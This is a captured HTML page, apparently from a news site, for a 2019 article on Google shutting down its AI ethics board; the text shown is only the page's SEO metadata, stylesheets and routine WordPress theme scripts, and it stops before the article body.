

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html
body_size: 25327
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Google Finally Decided to Shut Down Their Ethics Board</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://planetnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Overseas Google’s artificial intelligence set up its independent group, but it shut down after a fortnight of its launch." />
	<link rel="canonical" href="https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Google Finally Decided to Shut Down Their Ethics Board" />
	<meta property="og:description" content="Overseas Google’s artificial intelligence set up its independent group, but it shut down after a fortnight of its launch." />
	<meta property="og:url" content="https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html" />
	<meta property="og:site_name" content="PlanetNews.com" />
	<meta property="article:published_time" content="2019-04-07T14:11:25+00:00" />
	<meta property="article:modified_time" content="2019-07-06T08:07:08+00:00" />
	<meta property="og:image" content="https://planetnews.com/wp-content/uploads/2019/04/Googles-ethics-board-shut-down-1.jpg" />
	<meta property="og:image:width" content="705" />
	<meta property="og:image:height" content="470" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Fayyaz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/fayyaz_malik" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Fayyaz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html","url":"https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html","name":"Google Finally Decided to Shut Down Their Ethics Board","isPartOf":{"@id":"https://planetnews.com/#website"},"primaryImageOfPage":{"@id":"https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html#primaryimage"},"image":{"@id":"https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html#primaryimage"},"thumbnailUrl":"https://planetnews.com/wp-content/uploads/2019/04/Googles-ethics-board-shut-down-1.jpg","datePublished":"2019-04-07T14:11:25+00:00","dateModified":"2019-07-06T08:07:08+00:00","author":{"@id":"https://planetnews.com/#/schema/person/30962ac1b309ffdebf4a508791d9255f"},"description":"Overseas Google’s artificial intelligence set up its independent group, but it shut down after a fortnight of its launch.","breadcrumb":{"@id":"https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html#primaryimage","url":"https://planetnews.com/wp-content/uploads/2019/04/Googles-ethics-board-shut-down-1.jpg","contentUrl":"https://planetnews.com/wp-content/uploads/2019/04/Googles-ethics-board-shut-down-1.jpg","width":705,"height":470,"caption":"Google Finally Decided to Shut Down Their Ethics Board"},{"@type":"BreadcrumbList","@id":"https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://planetnews.com/"},{"@type":"ListItem","position":2,"name":"Google Decided to Shut Down its Ethics Board"}]},{"@type":"WebSite","@id":"https://planetnews.com/#website","url":"https://planetnews.com/","name":"PlanetNews.com","description":"Latest News with Daily Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://planetnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://planetnews.com/#/schema/person/30962ac1b309ffdebf4a508791d9255f","name":"Fayyaz","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e74bf22c2c0ed33d348a5b21b07016bb6eba9f61cd4ae015a15e79c0a53a2c53?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e74bf22c2c0ed33d348a5b21b07016bb6eba9f61cd4ae015a15e79c0a53a2c53?s=96&d=mm&r=g","caption":"Fayyaz"},"description":"Fayyaz has a technical writing experience of blogging, SEO and research-based articles for more than five years. He is a is a correspondent at The Planet News. Follow him on Twitter at @fayyaz_malik","sameAs":["https://www.linkedin.com/in/fayyaz-muhammad-fayyaz-596841122","https://x.com/http://twitter.com/fayyaz_malik"],"url":"https://planetnews.com/author/editor"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Feed" href="https://planetnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Comments Feed" href="https://planetnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Google Decided to Shut Down its Ethics Board Comments Feed" href="https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://planetnews.com/wp-includes/css/dist/block-library/style.min.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.93' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://planetnews.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://planetnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://planetnews.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://planetnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://planetnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planetnews.com/wp-json/wp/v2/posts/444" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Ftechnology%2Fgoogle-decided-to-shut-down-its-ethics-board.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Ftechnology%2Fgoogle-decided-to-shut-down-its-ethics-board.html&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/planetnews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/planetnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/planetnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#022e68";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="095a6ec5a4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more 